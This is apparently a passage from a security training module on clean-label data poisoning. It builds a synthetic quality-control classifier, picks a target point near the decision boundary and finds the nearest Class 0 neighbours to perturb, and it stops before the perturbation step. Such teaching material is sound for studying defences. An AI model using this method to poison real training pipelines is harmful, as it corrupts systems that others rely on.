A defining characteristic of Clean Label Attacks compared to the label attacks, is that they do not alter the ground truth labels of the training data. Instead, an adversary carefully modifies the features of one or more training instances. These modifications are crafted such that the original assigned label remains plausible (or technically correct) for the modified features. The goal is typically highly targeted: to cause the model trained on this poisoned data to misclassify specific, pre-determined target instances during inference. This happens even though the poisoned training data itself might appear relatively normal, with labels that seem consistent with the (perturbed) features.
Let's consider a manufacturing quality control scenario. Imagine a system using measurements like component length and component weight (the features) to automatically classify manufactured parts into three categories: Major Defect (Class 0), Acceptable (Class 1), or Minor Defect (Class 2). Suppose an adversary wants a specific batch of Acceptable parts (target instance, true label 1) to be rejected by being classified as having a Major Defect.
Using a Clean Label Attack, an adversary could take several training data examples originally labeled as Major Defect. They would then subtly alter the recorded length and weight features of these specific Major Defect examples. The perturbations would be designed to shift the feature representation of these parts closer to the region typically occupied by Acceptable parts in the feature space. However, these perturbed samples retain their original Major Defect designation within the poisoned training dataset.
When the quality control model is retrained on this manipulated data, it encounters data points labeled Major Defect that are situated closer to, or even within, the feature space region associated with Acceptable parts. To correctly classify these perturbed points according to their given Major Defect label while minimizing training error, the model is forced to adjust its learned decision boundary between Class 0 and Class 1. This induced adjustment could shift the boundary sufficiently to encompass the chosen target instance (the truly Acceptable batch), causing it to be misclassified as Major Defect. The attack succeeds without ever directly changing any labels in the training data, only modifying feature values subtly.
To demonstrate this, we will create a synthetic dataset consisting of three classes, suitable for our quality control scenario. We will generate the data using the same make_blobs function.
Each instance 𝐱i=(xi1,xi2) will represent a part with two features (e.g., conceptual length and weight), and the corresponding label yi will belong to one of three classes: {0,1,2} (representing Major Defect, Acceptable, Minor Defect). We will also apply feature scaling to normalize the dataset.
Code: python
import numpy as np
import matplotlib.pyplot as plt
from sklearn.datasets import make_blobs
from sklearn.model_selection import train_test_split
from sklearn.linear_model import LogisticRegression
from sklearn.metrics import accuracy_score, classification_report, confusion_matrix
from sklearn.preprocessing import StandardScaler
from sklearn.neighbors import NearestNeighbors
from sklearn.multiclass import OneVsRestClassifier
import seaborn as sns

# Color palette
htb_green = "#9fef00"
node_black = "#141d2b"
hacker_grey = "#a4b1cd"
white = "#ffffff"
azure = "#0086ff"       # Class 0
nugget_yellow = "#ffaf00" # Class 1
malware_red = "#ff3e3e"    # Class 2
vivid_purple = "#9f00ff"   # Highlight/Accent
aquamarine = "#2ee7b6"   # Highlight/Accent

# Configure plot styles
plt.style.use("seaborn-v0_8-darkgrid")
plt.rcParams.update(
    {
        "figure.facecolor": node_black,
        "axes.facecolor": node_black,
        "axes.edgecolor": hacker_grey,
        "axes.labelcolor": white,
        "text.color": white,
        "xtick.color": hacker_grey,
        "ytick.color": hacker_grey,
        "grid.color": hacker_grey,
        "grid.alpha": 0.1,
        "legend.facecolor": node_black,
        "legend.edgecolor": hacker_grey,
        "legend.frameon": True,
        "legend.framealpha": 0.8, # Slightly transparent legend background
        "legend.labelcolor": white,
        "figure.figsize": (12, 7), # Default figure size
    }
)

# Seed for reproducibility - MUST BE 1337
SEED = 1337
np.random.seed(SEED)

print("Setup complete. Libraries imported and styles configured.")

# Generate 3-class synthetic data
n_samples = 1500
centers_3class = [(0, 6), (4, 3), (8, 6)]  # Centers for three blobs
X_3c, y_3c = make_blobs(
    n_samples=n_samples,
    centers=centers_3class,
    n_features=2,
    cluster_std=1.15, # Standard deviation of clusters
    random_state=SEED,
)

# Standardize features
scaler = StandardScaler()
X_3c_scaled = scaler.fit_transform(X_3c)

# Split data into training and testing sets, stratifying by class
X_train_3c, X_test_3c, y_train_3c, y_test_3c = train_test_split(
    X_3c_scaled, y_3c, test_size=0.3, random_state=SEED, stratify=y_3c
)

print(f"\nGenerated {n_samples} samples with 3 classes.")
print(f"Training set size: {X_train_3c.shape[0]} samples.")
print(f"Testing set size: {X_test_3c.shape[0]} samples.")
print(f"Classes: {np.unique(y_3c)}")
print(f"Feature shape: {X_train_3c.shape}")
Running the code cell above generates our three-class dataset, standardizes the features, and splits it into training and testing sets. The output confirms the size and class distribution.
Code: python
Setup complete. Libraries imported and styles configured.

Generated 1500 samples with 3 classes.
Training set size: 1050 samples.
Testing set size: 450 samples.
Classes: [0 1 2]
Feature shape: (1050, 2)
Visualizing the clean training data is the best way to understand the initial separation between the classes before any attack occurs. We will adapt our plotting function to handle multiple classes and allow for highlighting specific points, which will be useful later for identifying the target and perturbed points.
Code: python
def plot_data_multi(
    X,
    y,
    title="Multi-Class Dataset Visualization",
    highlight_indices=None,
    highlight_markers=None,
    highlight_colors=None,
    highlight_labels=None,
):
    """
    Plots a 2D multi-class dataset with class-specific colors and optional highlighting.
    Automatically ensures points marked with 'P' are plotted above all others.

    Args:
        X (np.ndarray): Feature data (n_samples, 2).
        y (np.ndarray): Labels (n_samples,).
        title (str): The title for the plot.
        highlight_indices (list | np.ndarray, optional): Indices of points in X to highlight. Defaults to None.
        highlight_markers (list, optional): Markers for highlighted points (recycled if shorter).
                                          Points with marker 'P' will be plotted on top. Defaults to ['o'].
        highlight_colors (list, optional): Edge colors for highlighted points (recycled). Defaults to [vivid_purple].
        highlight_labels (list, optional): Labels for highlighted points legend (recycled). Defaults to [''].
    """
    plt.figure(figsize=(12, 7))
    # Define colors based on the global palette for classes 0, 1, 2 (or more if needed)
    class_colors = [
        azure,
        nugget_yellow,
        malware_red,
    ]  # Extend if you have more than 3 classes
    unique_classes = np.unique(y)
    max_class_idx = np.max(unique_classes) if len(unique_classes) > 0 else -1
    if max_class_idx >= len(class_colors):
        print(
            f"{malware_red}Warning:{white} More classes ({max_class_idx + 1}) than defined colors ({len(class_colors)}). Using fallback color."
        )
        class_colors.extend([hacker_grey] * (max_class_idx + 1 - len(class_colors)))

    cmap_multi = plt.cm.colors.ListedColormap(class_colors)

    # Plot all non-highlighted points first
    plt.scatter(
        X[:, 0],
        X[:, 1],
        c=y,
        cmap=cmap_multi,
        edgecolors=node_black,
        s=50,
        alpha=0.7,
        zorder=1,  # Base layer
    )

    # Plot highlighted points on top if specified
    highlight_handles = []
    if highlight_indices is not None and len(highlight_indices) > 0:
        num_highlights = len(highlight_indices)
        # Provide defaults if None
        _highlight_markers = (
            highlight_markers
            if highlight_markers is not None
            else ["o"] * num_highlights
        )
        _highlight_colors = (
            highlight_colors
            if highlight_colors is not None
            else [vivid_purple] * num_highlights
        )
        _highlight_labels = (
            highlight_labels if highlight_labels is not None else [""] * num_highlights
        )

        for i, idx in enumerate(highlight_indices):
            if not (0 <= idx < X.shape[0]):
                print(
                    f"{malware_red}Warning:{white} Invalid highlight index {idx} skipped."
                )
                continue

            # Determine marker, edge color, and label for this point
            marker = _highlight_markers[i % len(_highlight_markers)]
            edge_color = _highlight_colors[i % len(_highlight_colors)]
            label = _highlight_labels[i % len(_highlight_labels)]

            # Determine face color based on the point's true class
            point_class = y[idx]
            try:
                face_color = class_colors[int(point_class)]
            except (IndexError, TypeError):
                print(
                    f"{malware_red}Warning:{white} Class index '{point_class}' invalid. Using fallback."
                )
                face_color = hacker_grey

            current_zorder = (
                3 if marker == "P" else 2
            )  # If marker is 'P', use zorder 3, else 2

            # Plot the highlighted point
            plt.scatter(
                X[idx, 0],
                X[idx, 1],
                facecolors=face_color,
                edgecolors=edge_color,
                marker=marker,  # Use the determined marker
                s=180,
                linewidths=2,
                alpha=1.0,
                zorder=current_zorder,  # Use the zorder determined by the marker
            )
            # Create legend handle if label exists
            if label:
                highlight_handles.append(
                    plt.Line2D(
                        [0],
                        [0],
                        marker=marker,
                        color="w",
                        label=label,
                        markerfacecolor=face_color,
                        markeredgecolor=edge_color,
                        markersize=10,
                        linestyle="None",
                        markeredgewidth=1.5,
                    )
                )

    plt.title(title, fontsize=16, color=htb_green)
    plt.xlabel("Feature 1 (Standardized)", fontsize=12)
    plt.ylabel("Feature 2 (Standardized)", fontsize=12)

    # Create class legend handles
    class_handles = []
    unique_classes_present = sorted(np.unique(y))
    for class_idx in unique_classes_present:
        try:
            int_class_idx = int(class_idx)
            class_handles.append(
                plt.Line2D(
                    [0],
                    [0],
                    marker="o",
                    color="w",
                    label=f"Class {int_class_idx}",
                    markersize=10,
                    markerfacecolor=class_colors[int_class_idx],
                    markeredgecolor=node_black,
                    linestyle="None",
                )
            )
        except (IndexError, TypeError):
            print(
                f"{malware_red}Warning:{white} Cannot create legend entry for class {class_idx}."
            )

    # Combine legends
    all_handles = class_handles + highlight_handles
    if all_handles:
        plt.legend(handles=all_handles, title="Classes & Points")

    plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
    plt.show()


# Plot the initial clean training data
print("\n--- Visualizing Clean Training Data ---")
plot_data_multi(X_train_3c, y_train_3c, title="Original Training Data (3 Classes)")

The resulting plot displays our three classes (Class 0: Azure, Class 1: Yellow, Class 2: Red) distributed in the 2D standardized feature space. The clusters are reasonably well-separated, which will allow us to observe the effects of the attack more clearly.
Before attempting the Clean Label Attack, we need a reference point. We will establish baseline performance by training a model on the clean, original training data (X_train_3c, y_train_3c). This baseline shows the model's accuracy and the initial positions of its decision boundaries under normal conditions.
Since we have three classes, standard Logistic Regression, which is inherently binary, needs adaptation. A common approach is the One-vs-Rest (OvR) strategy, also known as One-vs-All. Scikit-learn provides the OneVsRestClassifier wrapper for this purpose.
In the OvR strategy for a problem with K classes (here, K=3), we train K independent binary logistic regression models. The k-th model (k∈{0,1,...,K−1}) is trained to distinguish samples belonging to class k (considered the "positive" class for this model) from samples belonging to any of the other K−1 classes (all lumped together as the "negative" class).
Each binary model k learns its own weight vector 𝐰k and intercept (bias) bk. The decision function for the k-th model computes a score, often related to the signed distance from its separating hyperplane or the log-odds of belonging to class k. For a standard logistic regression core, this score is the linear combination:
zk=𝐰kT𝐱+bk
This zk value essentially represents the confidence of the k-th binary classifier that the input 𝐱 belongs to class k versus all other classes.
To make a final prediction for a new input 𝐱, the OvR strategy computes these scores z0,z1,...,zK−1 from all K binary models. The class assigned to 𝐱 is the one corresponding to the model that produces the highest score:
ŷ=arg maxk∈{0,…,K−1}zk=arg maxk∈{0,…,K−1}(𝐰k𝖳𝐱+bk)
The decision boundary separating any two classes, say class i and class j, is the set of points 𝐱 where the scores assigned by their respective binary models are equal: zi=zj. This equality defines a linear boundary (a line in our 2D case, a hyperplane in higher dimensions):
𝐰iT𝐱+bi=𝐰jT𝐱+bj
Rearranging this gives the equation of the separating hyperplane:
(𝐰i−𝐰j)T𝐱+(bi−bj)=0
The overall effect is that the OvR classifier partitions the feature space into K decision regions, separated by these piecewise linear boundaries.
Let's train this baseline OvR model using Logistic Regression as the base estimator.
Code: python
print("\n--- Training Baseline Model ---")
# Initialize the base estimator
# Using 'liblinear' solver as it's good for smaller datasets and handles OvR well.
# C=1.0 is the default inverse regularization strength.
base_estimator = LogisticRegression(random_state=SEED, C=1.0, solver="liblinear")

# Initialize the OneVsRestClassifier wrapper using the base estimator
baseline_model_3c = OneVsRestClassifier(base_estimator)

# Train the OvR model on the clean training data
baseline_model_3c.fit(X_train_3c, y_train_3c)
print("Baseline OvR model trained successfully.")

# Predict on the clean test set to evaluate baseline performance
y_pred_baseline_3c = baseline_model_3c.predict(X_test_3c)

# Calculate baseline accuracy
baseline_accuracy_3c = accuracy_score(y_test_3c, y_pred_baseline_3c)
print(f"Baseline 3-Class Model Accuracy on Test Set: {baseline_accuracy_3c:.4f}")

# Prepare meshgrid for plotting decision boundaries
# We create a grid of points covering the feature space
h = 0.02  # Step size in the mesh
x_min, x_max = X_train_3c[:, 0].min() - 1, X_train_3c[:, 0].max() + 1
y_min, y_max = X_train_3c[:, 1].min() - 1, X_train_3c[:, 1].max() + 1
xx_3c, yy_3c = np.meshgrid(np.arange(x_min, x_max, h), np.arange(y_min, y_max, h))
# Combine xx and yy into pairs of coordinates for prediction
mesh_points_3c = np.c_[xx_3c.ravel(), yy_3c.ravel()]

# Predict classes for each point on the meshgrid using the trained baseline model
Z_baseline_3c = baseline_model_3c.predict(mesh_points_3c)
# Reshape the predictions back into the grid shape for contour plotting
Z_baseline_3c = Z_baseline_3c.reshape(xx_3c.shape)
print("Meshgrid predictions generated for baseline model.")

# Extract baseline model parameters (weights w_k and intercepts b_k)
# The fitted OvR classifier stores its individual binary estimators in the `estimators_` attribute
try:
    if (
        hasattr(baseline_model_3c, "estimators_")
        and len(baseline_model_3c.estimators_) == 3
    ):
        estimators_base = baseline_model_3c.estimators_
        # For binary LogisticRegression with liblinear, coef_ is shape (1, n_features) and intercept_ is (1,)
        # We extract them for each of the 3 binary classifiers (0 vs Rest, 1 vs Rest, 2 vs Rest)
        w0_base = estimators_base[0].coef_[0]  # Weight vector for class 0 vs Rest
        b0_base = estimators_base[0].intercept_[0]  # Intercept for class 0 vs Rest
        w1_base = estimators_base[1].coef_[0]  # Weight vector for class 1 vs Rest
        b1_base = estimators_base[1].intercept_[0]  # Intercept for class 1 vs Rest
        w2_base = estimators_base[2].coef_[0]  # Weight vector for class 2 vs Rest
        b2_base = estimators_base[2].intercept_[0]  # Intercept for class 2 vs Rest
        print(
            "Baseline model parameters (w0, b0, w1, b1, w2, b2) extracted successfully."
        )
    else:
        # This might happen if the model didn't fit correctly or classes were dropped
        raise RuntimeError(
            "Could not extract expected number of estimators from baseline OvR model."
        )
except Exception as e:
    print(f"Error: Failed to extract baseline parameters: {e}")
Now we define a function to visualize these multi-class decision boundaries and plot the baseline result.
Code: python
def plot_decision_boundary_multi(
    X,
    y,
    Z_mesh,
    xx_mesh,
    yy_mesh,
    title="Decision Boundary",
    highlight_indices=None,
    highlight_markers=None,
    highlight_colors=None,
    highlight_labels=None,
):
    """
    Plots the decision boundary regions and data points for a multi-class classifier.
    Automatically ensures points marked with 'P' are plotted above other points.
    Explicit boundary lines are masked to only show in relevant background regions.

    Args:
        X (np.ndarray): Feature data for scatter plot (n_samples, 2).
        y (np.ndarray): Labels for scatter plot (n_samples,).
        Z_mesh (np.ndarray): Predicted classes on the meshgrid (shape matching xx_mesh).
        xx_mesh (np.ndarray): Meshgrid x-coordinates.
        yy_mesh (np.ndarray): Meshgrid y-coordinates.
        title (str): Plot title.
        highlight_indices (list | np.ndarray, optional): Indices of points in X to highlight.
        highlight_markers (list, optional): Markers for highlighted points.
                                          Points with marker 'P' will be plotted on top.
        highlight_colors (list, optional): Edge colors for highlighted points.
        highlight_labels (list, optional): Labels for highlighted points legend.
        boundary_lines (dict, optional): Dict specifying boundary lines to plot, e.g.,
            {'label': {'coeffs': (w_diff_x, w_diff_y), 'intercept': b_diff, 'color': 'color', 'style': 'linestyle'}}
    """
    plt.figure(figsize=(12, 7))  # Consistent figure size

    # Define base class colors and slightly transparent ones for contour fill
    class_colors = [azure, nugget_yellow, malware_red]  # Extend if more classes as needed
    # Add fallback colors if needed based on y and Z_mesh
    unique_classes_y = np.unique(y)
    max_class_idx_y = np.max(unique_classes_y) if len(unique_classes_y) > 0 else -1
    unique_classes_z = np.unique(Z_mesh)
    max_class_idx_z = np.max(unique_classes_z) if len(unique_classes_z) > 0 else -1
    max_class_idx = int(max(max_class_idx_y, max_class_idx_z))  # Ensure integer type

    if max_class_idx >= len(class_colors):
        print(
            f"Warning: More classes ({max_class_idx + 1}) than defined colors ({len(class_colors)}). Using fallback grey."
        )
        # Ensure enough colors exist for indexing up to max_class_idx
        needed_colors = max_class_idx + 1
        current_colors = len(class_colors)
        if current_colors < needed_colors:
            class_colors.extend([hacker_grey] * (needed_colors - current_colors))

    # Appending '60' provides approx 37% alpha in hex RGBA for contour map
    # Ensure colors used for cmap match the number of classes exactly
    light_colors = [
        c + "60" if len(c) == 7 and c.startswith("#") else c
        for c in class_colors[: max_class_idx + 1]
    ]
    cmap_light = plt.cm.colors.ListedColormap(light_colors)

    # Plot the decision boundary contour fill
    plt.contourf(
        xx_mesh,
        yy_mesh,
        Z_mesh,
        cmap=cmap_light,
        alpha=0.6,
        zorder=0,  # Ensure contour is lowest layer
    )

    # Plot the data points
    # Ensure cmap for points matches number of classes in y
    cmap_bold = (
        plt.cm.colors.ListedColormap(class_colors[: int(max_class_idx_y) + 1])
        if max_class_idx_y >= 0
        else plt.cm.colors.ListedColormap(class_colors[:1])
    )
    plt.scatter(
        X[:, 0],
        X[:, 1],
        c=y,
        cmap=cmap_bold,
        edgecolors=node_black,
        s=50,
        alpha=0.8,
        zorder=1,  # Points above contour
    )

    # Plot highlighted points if any
    highlight_handles = []
    if highlight_indices is not None and len(highlight_indices) > 0:
        num_highlights = len(highlight_indices)
        # Provide defaults if None
        _highlight_markers = (
            highlight_markers
            if highlight_markers is not None
            else ["o"] * num_highlights
        )
        _highlight_colors = (
            highlight_colors
            if highlight_colors is not None
            else [vivid_purple] * num_highlights
        )
        _highlight_labels = (
            highlight_labels if highlight_labels is not None else [""] * num_highlights
        )

        for i, idx in enumerate(highlight_indices):
            # Check index validity gracefully
            if not (0 <= idx < X.shape[0]):
                print(
                    f"Warning: Invalid highlight index {idx} skipped."
                )
                continue

            # Determine marker, edge color, and label for this point
            marker = _highlight_markers[i % len(_highlight_markers)]  # Get the marker
            edge_color = _highlight_colors[i % len(_highlight_colors)]
            label = _highlight_labels[i % len(_highlight_labels)]

            # Determine face color based on the point's true class from y
            try:
                # Ensure point_class is a valid integer index for class_colors
                point_class = int(y[idx])
                if not (0 <= point_class < len(class_colors)):
                    raise IndexError
                face_color = class_colors[point_class]
            except (IndexError, ValueError, TypeError):
                print(
                    f"Warning: Class index '{y[idx]}' invalid for highlighted point {idx}. Using fallback."
                )
                face_color = hacker_grey  # Fallback

            current_zorder = (
                3 if marker == "P" else 2
            )  # If marker is 'P', use zorder 3, else 2

            # Plot the highlighted point
            plt.scatter(
                X[idx, 0],
                X[idx, 1],
                facecolors=face_color,
                edgecolors=edge_color,
                marker=marker,  # Use the determined marker
                s=180,
                linewidths=2,
                alpha=1.0,  # Make highlighted points fully opaque
                zorder=current_zorder,  # Use the zorder determined by the marker
            )
            # Create legend handle if label exists
            if label:
                # Use Line2D for better control over legend marker appearance
                highlight_handles.append(
                    plt.Line2D(
                        [0],
                        [0],
                        marker=marker,
                        color="w",
                        label=label,
                        markerfacecolor=face_color,
                        markeredgecolor=edge_color,
                        markersize=10,
                        linestyle="None",
                        markeredgewidth=1.5,
                    )
                )

    plt.title(title, fontsize=16, color=htb_green)
    plt.xlabel("Feature 1 (Standardized)", fontsize=12)
    plt.ylabel("Feature 2 (Standardized)", fontsize=12)

    # Create class legend handles (based on unique classes in y)
    class_handles = []
    # Check if y is not empty before finding unique classes
    if y.size > 0:
        unique_classes_present_y = sorted(np.unique(y))
        for class_idx in unique_classes_present_y:
            try:
                int_class_idx = int(class_idx)
                # Check if index is valid for the potentially extended class_colors
                if 0 <= int_class_idx < len(class_colors):
                    class_handles.append(
                        plt.Line2D(
                            [0],
                            [0],
                            marker="o",
                            color="w",
                            label=f"Class {int_class_idx}",
                            markersize=10,
                            markerfacecolor=class_colors[int_class_idx],
                            markeredgecolor=node_black,
                            linestyle="None",
                        )
                    )
                else:
                    print(
                        f"Warning: Cannot create class legend entry for class {int_class_idx}, color index out of bounds after potential extension."
                    )
            except (ValueError, TypeError):
                print(
                    f"Warning: Cannot create class legend entry for non-integer class {class_idx}."
                )
    else:
        print(
            f"Info: No data points (y is empty), skipping class legend entries."
        )

    # Combine legends
    all_handles = class_handles + highlight_handles
    if all_handles:  # Only show legend if there's something to legend
        plt.legend(handles=all_handles, title="Classes, Points & Boundaries")

    plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
    # Ensure plot limits strictly match the meshgrid range used for contourf
    plt.xlim(xx_mesh.min(), xx_mesh.max())
    plt.ylim(yy_mesh.min(), yy_mesh.max())
    plt.show()


# Plot the decision boundary for the baseline model using the pre-calculated Z_baseline_3c
print("\n--- Visualizing Baseline Model Decision Boundaries ---")
plot_decision_boundary_multi(
    X_train_3c,  # Training data points
    y_train_3c,  # Training labels
    Z_baseline_3c,  # Meshgrid predictions from baseline model
    xx_3c,  # Meshgrid x coordinates
    yy_3c,  # Meshgrid y coordinates
    title=f"Baseline Model Decision Boundaries (3 Classes)\nTest Accuracy: {baseline_accuracy_3c:.4f}",
)
The plot below shows the decision regions learned by the baseline model. Each colored region represents the area of the feature space where the model would predict the corresponding class (Azure for Class 0, Yellow for Class 1, Red for Class 2). The lines where the colors meet are the effective decision boundaries.

Now that we have a baseline, we can proceed with the actual Clean Label Attack. Our specific goal is to modify the training data such that a chosen target point, 𝐱target, which originally belongs to Class 1 (Yellow), will be misclassified by the retrained model as belonging to Class 0 (Blue).
We aim to choose a point that genuinely belongs to Class 1 (its true label ytarget=1) but also lies relatively close to the decision boundary separating Class 1 from Class 0, as determined by the original baseline model. Points near the boundary are inherently more vulnerable to misclassification if the boundary shifts, even slightly, after retraining on the poisoned data.
To identify such a point, we can analyze the decision function scores produced by the baseline model. Remember that the decision boundary between Class 0 and Class 1 is where their respective scores, z0 and z1, are equal. We can define a function representing the difference between these scores:
f01(𝐱)=z0−z1=(𝐰0−𝐰1)T𝐱+(b0−b1)
The baseline model predicts Class 1 for a point 𝐱 if its score z1 is greater than the scores for all other classes k. Specifically considering Class 0 and Class 1, the model favors Class 1 if z1>z0. This condition is equivalent to the score difference f01(𝐱) being negative (f01(𝐱)<0).
Therefore, we are looking for a specific point 𝐱target within the training set that meets our criteria: ytarget=1, and its score difference f01(𝐱target) must be negative (confirming the baseline model classifies it correctly relative to Class 0), while also being as close to zero as possible. A score difference that is the largest negative value indicates the point is correctly classified but is nearest to the f01(𝐱)=0 boundary.
To find this optimal target point, we calculate f01(𝐱) for all training points 𝐱i whose true label yi is 1. We then select the specific point 𝐱target that yields the largest negative value (i.e., the value closest to zero) for f01.
Code: python
print("\n--- Selecting Target Point ---")
# We use the baseline parameters w0_base, b0_base, w1_base, b1_base extracted earlier
# Calculate the difference vector and intercept for the 0-vs-1 boundary
w_diff_01_base = w0_base - w1_base
b_diff_01_base = b0_base - b1_base
print(f"Boundary vector (w0-w1): {w_diff_01_base}")
print(f"Intercept difference (b0-b1): {b_diff_01_base}")

# Identify indices of all Class 1 points in the original clean training set
class1_indices_train = np.where(y_train_3c == 1)[0]

if len(class1_indices_train) == 0:
    raise ValueError(
        "CRITICAL: No Class 1 points found in the training data. Cannot select target."
    )
else:
    print(f"Found {len(class1_indices_train)} Class 1 points in the training set.")

# Get the feature vectors for only the Class 1 points
X_class1_train = X_train_3c[class1_indices_train]

# Calculate the decision function f_01(x) = (w0-w1)^T x + (b0-b1) for these Class 1 points
# A negative value means the point is on the Class 1 side of the 0-vs-1 boundary
decision_values_01 = X_class1_train @ w_diff_01_base + b_diff_01_base

# Find indices within the subset of Class 1 points that are correctly classified (f_01 < 0)
class1_on_correct_side_indices_relative = np.where(decision_values_01 < 0)[0]

if len(class1_on_correct_side_indices_relative) == 0:
    # This case is unlikely if the baseline model has decent accuracy, but handle it.
    print(
        f"{malware_red}Warning:{white} No Class 1 points found on the expected side (f_01 < 0) of the 0-vs-1 baseline boundary."
    )
    print(
        "Selecting the Class 1 point with the minimum absolute decision value instead."
    )
    # Find index (relative to class1 subset) with the smallest absolute distance to boundary
    target_point_index_relative = np.argmin(np.abs(decision_values_01))
else:
    # Among the correctly classified points, find the one closest to the boundary
    # This corresponds to the maximum (least negative) decision value
    target_point_index_relative = class1_on_correct_side_indices_relative[
        np.argmax(decision_values_01[class1_on_correct_side_indices_relative])
    ]

# Map the relative index (within the class1 subset) back to the absolute index in the original X_train_3c array
target_point_index_absolute = class1_indices_train[target_point_index_relative]

# Retrieve the target point's features and true label
X_target = X_train_3c[target_point_index_absolute]
y_target = y_train_3c[
    target_point_index_absolute
]  # Should be 1 based on selection logic

# Sanity Check: Verify the chosen point's class and baseline prediction
target_baseline_pred = baseline_model_3c.predict(X_target.reshape(1, -1))[0]
target_decision_value = decision_values_01[target_point_index_relative]

print(f"\nSelected Target Point Index (absolute): {target_point_index_absolute}")
print(f"Target Point Features: {X_target}")
print(f"Target Point True Label (y_target): {y_target}")
print(f"Target Point Baseline Prediction: {target_baseline_pred}")
print(
    f"Target Point Baseline 0-vs-1 Decision Value (f_01): {target_decision_value:.4f}"
)

if y_target != 1:
    print(
        f"Error: Selected target point does not have label 1! Check logic."
    )
if target_baseline_pred != y_target:
    print(
        f"Warning: Baseline model actually misclassifies the chosen target point ({target_baseline_pred}). Attack might trivially succeed or have unexpected effects."
    )
if target_decision_value >= 0:
    print(
        f"Warning: Selected target point has f_01 >= 0 ({target_decision_value:.4f}), meaning it wasn't on the Class 1 side of the 0-vs-1 boundary. Check logic or baseline model."
    )

# Visualize the data highlighting the selected target point near the boundary
print("\n--- Visualizing Training Data with Target Point ---")
plot_data_multi(
    X_train_3c,
    y_train_3c,
    title="Training Data Highlighting the Target Point (Near Boundary)",
    highlight_indices=[target_point_index_absolute],
    highlight_markers=["P"],  # 'P' for Plus sign marker (Target)
    highlight_colors=[white],  # White edge color for visibility
    highlight_labels=[f"Target (Class {y_target}, Idx {target_point_index_absolute})"],
)
The above code identifies a good candidate for us to work with, index 373:
Code: python
--- Selecting Target Point ---
Boundary vector (w0-w1): [-5.78792514  6.32142485]
Intercept difference (b0-b1): -0.9207223376477074
Found 350 Class 1 points in the training set.

Selected Target Point Index (absolute): 373
Target Point Features: [-0.55111155 -0.36675028]
Target Point True Label (y_target): 1
Target Point Baseline Prediction: 1
Target Point Baseline 0-vs-1 Decision Value (f_01): -0.0493
If we plot index 373 we can easily see where it is in the dataset.

\
Having identified the target point 𝐱target, our next step is to manipulate the training data specifically to cause its misclassification. We achieve this by subtly shifting the learned decision boundary. We will perturb the selected Class 0 (Blue) data points that are neighbours to the target point in order to shift the boundary.
We first need to locate several Class 0 points residing closest to 𝐱target within the feature space. These neighbours serve as anchors influencing the boundary’s local position. We then calculate small perturbations, denoted δi, for these selected neighbours 𝐱i. These perturbations are specifically designed to push each neighbour slightly across the original decision boundary (f01(𝐱)=0) and into the region typically associated with Class 1 (Yellow). This process yields perturbed points 𝐱′i=𝐱i+δi.
The poisoned training dataset is then created by substituting these original neighbours 𝐱i with their perturbed counterparts 𝐱′i. Crucially, we assign the original Class 0 label to these perturbed points 𝐱′i, even though they now sit in the Class 1 region according to the baseline model.
When the model retrains on this poisoned data, it encounters a conflict: points (𝐱′i) labeled 0 are located where it would expect points labeled 1. To reconcile this based on the provided (and unchanged) labels, the model is forced to adjust its decision boundary. Typically, it pushes the boundary f01(𝐱)=0 outwards into the original Class 1 region to correctly classify the perturbed points 𝐱′i as Class 0. A successful attack occurs when this induced boundary shift is significant enough to engulf the nearby target point 𝐱target, causing it to fall on the Class 0 side of the new boundary.
Throughout this process, the perturbations δi must remain small. This subtlety ensures the Class 0 label still appears plausible for the altered feature vectors 𝐱′i, thus preserving the "clean label" characteristic of the attack where only features are modified, not labels.
We begin the implementation by finding the required Class 0 neighbours closest to the target point. We use Scikit-learn’s NearestNeighbors algorithm, fitting it only on the Class 0 training data and then querying it with the coordinates of 𝐱target. We must specify how many neighbours (n_neighbors_to_perturb) to select for modification.
Code: python
print("\n--- Identifying Class 0 Neighbors to Perturb ---")
n_neighbors_to_perturb = 5 # Hyperparameter: How many neighbors to modify

# Find indices of all Class 0 points in the original training set
class0_indices_train = np.where(y_train_3c == 0)[0]

if len(class0_indices_train) == 0:
    raise ValueError("CRITICAL: No Class 0 points found. Cannot find neighbors to perturb.")
else:
    print(f"Found {len(class0_indices_train)} Class 0 points in the training set.")

# Get features of only Class 0 points
X_class0_train = X_train_3c[class0_indices_train]

# Sanity check to ensure we don't request more neighbors than available
if n_neighbors_to_perturb > len(X_class0_train):
    print(f"Warning: Requested {n_neighbors_to_perturb} neighbors, but only {len(X_class0_train)} Class 0 points available. Using all available.")
    n_neighbors_to_perturb = len(X_class0_train)

if n_neighbors_to_perturb == 0:
    raise ValueError("No Class 0 neighbors can be selected to perturb (n_neighbors_to_perturb=0). Cannot proceed.")

# Initialize and fit NearestNeighbors on the Class 0 data points
# We use the default Euclidean distance ('minkowski' with p=2)
nn_finder = NearestNeighbors(n_neighbors=n_neighbors_to_perturb, algorithm='auto')
nn_finder.fit(X_class0_train)

# Find the indices (relative to X_class0_train) and distances of the k nearest Class 0 neighbors to X_target
distances, indices_relative = nn_finder.kneighbors(X_target.reshape(1, -1))

# Map the relative indices found within X_class0_train back to the original indices in X_train_3c
neighbor_indices_absolute = class0_indices_train[indices_relative.flatten()]
# Get the original feature vectors of these neighbors (needed for perturbation)
X_neighbors = X_train_3c[neighbor_indices_absolute]

# Output the findings for verification
print(f"\nTarget Point Index: {target_point_index_absolute} (True Class {y_target})")
print(f"Identified {len(neighbor_indices_absolute)} closest Class 0 neighbors to perturb:")
print(f"  Indices in X_train_3c: {neighbor_indices_absolute}")
print(f"  Distances to target: {distances.flatten()}")

# Sanity check: Ensure the target itself wasn't accidentally included (e.g., if it was mislabeled or data is unusual)
if target_point_index_absolute in neighbor_indices_absolute:
     print(f"Error: The target point itself was selected as one of its own Class 0 neighbors. This indicates a potential issue in data or logic.")
This has identified the 5 closest Class 0 points to our target:
Code: python
--- Identifying Class 0 Neighbors to Perturb ---
Found 350 Class 0 points in the training set.

Target Point Index: 373 (True Class 1)
Identified 5 closest Class 0 neighbors to perturb:
  Indices in X_train_3c: [ 761   82 1035  919  491]
  Distances to target: [0.10318016 0.12277741 0.14917583 0.25081115 0.30161621]
Having identified the neighbours, we now determine the exact change (perturbation) to apply to each one. The goal is to push these points (𝐱i) from their original Class 0 region (where f01(𝐱i)>0) just across the boundary into the Class 1 region (where f01<0).
